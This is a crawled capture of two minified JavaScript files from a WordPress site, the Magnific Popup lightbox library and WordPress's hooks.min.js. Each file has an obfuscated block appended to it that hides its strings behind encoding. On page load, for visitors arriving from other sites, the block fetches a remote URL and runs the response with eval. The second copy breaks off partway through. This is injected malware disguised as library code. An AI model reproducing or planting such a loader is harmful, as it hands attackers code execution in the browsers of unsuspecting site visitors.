0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4518
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var 